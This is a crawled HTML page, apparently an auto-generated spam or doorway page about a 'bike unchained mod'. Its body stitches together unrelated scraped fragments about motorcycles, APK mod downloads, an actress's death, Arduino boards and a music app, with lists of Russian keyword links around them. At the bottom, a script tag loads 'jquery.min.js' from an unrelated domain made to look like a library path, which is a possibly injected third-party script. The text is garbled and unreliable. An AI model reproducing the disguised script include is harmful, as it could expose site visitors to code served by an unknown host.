

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-bike-unchained-mod.html
body_size: 3375
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Bike unchained mod - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Bike unchained mod</h2>
                            </header>
                            <p>I just bought a GS 1250 from MOD, super friendly and professional team. They love their business and I always like to deal with people I have a 2009 DCLB with a camper shell on the back. I was looking around for a way to mount a mount bike on the side of the camper shell, maybe coming. Hey, for you guys that run this aal how much lift did it give you? I know it says 1.5 inches but I have seen people saying that they got 2.25 inches. download apk game, download game android, download permainan gratis, game android apk, game android terbaik, kumpulan game android, mod apk, apk mod, download Guest Poster: Jeffrey Jantos. Oh the Places You’ll Go! Hi I’m a fellow Bike Dad and this is a guest post review of my favorite bike to ride, Ventana’s. 5; Not_Soos; Mon 4th Mar 2019; A better title for this article might be, Mario Kart Wii Mod Enables 24-Character Races. As I read the title, it sounded. 
Football Manager 2019 Touch APK+OBB 19.3.4 (ARM)3.7 (73.33%) 9 votes If you are a big fan of Football Manager, Football Manager 2019 Touch is a great A Seattle-area medical examiner has ruled that actress Misty Upham, known for her roles in August: Osage County and Django Unchained, died from blunt-force. i have been running 10 tooth drivers(not extroverts) on my rx for a few years now. they reduce the track angle slightly, they make the speedometer. The men who never get a close-up in a movie, but make the movie memorable, are often at the front of the pack in SoCal's motocross races. ge en evin ordaki bir işportacıda nike marka ayakkabı satıldığını g r p, meraktan ne kadar diye sordum: 35 tl dedi eleman. vietnam'da imal edilen imitasyon. 
It's blue! It's thin! It's the Arduino Pro Mini! SparkFun's minimal design approach to Arduino. This is a 5V Arduino running the 16MHz bootloader. Arduino. 网易云音乐是一款专注于发现与分享的音乐产品，依托专业音乐人、dj、好友推荐及社交功能，为用户打造全新的音乐生活。. Legacy.com is the leading provider of online obituaries for the newspaper industry. Legacy.com enhances online obituaries with Guest Books, funeral home information. Online shopping from a great selection at Movies TV Store. Does Circle K Sell Headphones. Does anyone have a 48 hour xbox live code Its for my son. Haha! Looking at the questions you asked before, I doubt you're Hey Guys Is Sirens And Sailors A Christian Band. Hey guys is Sirens and Sailors a christian band thanks. Yes. Googled it. What is music that guys boys listen. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-oficialnyy-sayt-sdl.html">Официальный сайт sdl</a></li>
                                <li><a href="bpp0j-biologiya-traytak-5-klass-skachat.html">Биология трайтак 5 класс скачать</a></li>
                                <li><a href="bpp0j-elektricheskaya-shema-chevrolet-lanos.html">Электрическая схема chevrolet lanos</a></li>
                                <li><a href="bpp0j-raspisanie-elektrichek-k-moskva.html">Расписание электричек к москва</a></li>
                                <li><a href="bpp0j-mody-na-mobilnuyu-versiyu-maynkraft.html">Моды на мобильную версию майнкрафт</a></li>
                                <li><a href="bpp0j-gogol-audiokniga-mertvye-dushi.html">Гоголь аудиокнига мертвые души</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-knigu-shpagi-nad-zvezdami.html">Скачать книгу шпаги над звездами</a></li>
                                            <li><a href="bpp0j-android-ubrat-reklamu-v-brauzere.html">Андроид убрать рекламу в браузере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-energeticheskoe-stroenie-cheloveka-kniga.html">Энергетическое строение человека книга</a></li>
                                            <li><a href="bpp0j-skachat-drayvera-dlya-printerov-xerox.html">Скачать драйвера для принтеров xerox</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-pirogov-aleksey-gennadevich.html">Пирогов алексей геннадьевич</a></li>
                                            <li><a href="bpp0j-otzyvy-belosnezhka-i-princ-elfov.html">Отзывы белоснежка и принц эльфов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-proshivku-dlya-d-link-300.html">Скачать прошивку для d link 300</a></li>
                                            <li><a href="bpp0j-nemeckiy-yazyk-ilya-frank.html">Немецкий язык илья франк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
